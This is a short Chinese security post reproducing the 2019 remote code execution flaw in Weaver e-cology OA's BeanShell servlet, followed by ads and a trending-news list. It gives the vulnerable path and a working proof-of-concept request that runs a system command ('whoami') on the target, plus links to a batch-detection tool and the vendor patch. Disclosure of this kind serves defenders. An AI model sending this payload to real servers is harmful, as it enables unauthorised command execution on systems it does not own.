泛微E-cology OA远程代码执行漏洞0day 复现/POC

2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞。攻击者通过调用BeanShell组件中未授权访问的问题接口可直接在目标服务器上执行任意命令,目前该漏洞安全补丁已发布,请使用泛微e-cology OA系统的用户尽快采取防护措施。

批量检测:https://github.com/sunird/e-cology-poc

批量检测:https://github.com/sunird/e-cology-poc

- 漏洞名称:泛微e-cology OA系统远程代码执行漏洞

- 威胁等级:严重

- 影响范围:泛微e-cology <= 9.0

- 漏洞类型:远程代码执行漏洞

- 利用难度:容易





复现

漏洞路径:/weaver/bsh.servlet.BshServlet

poc:

bsh.script=exec("whoami");&bsh.servlet.captureOutErr=true& bsh.servlet.output=raw&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw

批量检测:https://github.com/sunird/e-cology-poc

批量检测:https://github.com/sunird/e-cology-poc

修复

官方补丁:https://www.weaver.com.cn/cs/securityDownload.asp关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 中共中央政治局召开会议 7904335

- 2 课本上明太祖画像换了 7809240

- 3 外交部回应普京对中印关系评论 7712277

- 4 8.85亿人次受益后 医保又出实招 7615928

- 5 日本记者街头采访找不到中国游客 7523730

- 6 1岁多女童吊环上“开挂” 7426623

- 7 净网:网民造谣汽车造成8杀被查处 7332070

- 8 苟仲文受贿2.36亿余元一审被判死缓 7237644

- 9 2分钟烧到100℃?警惕用电“雷区” 7140200

- 10 寒潮来袭 “速冻”模式如何应对 7040041

有料

有料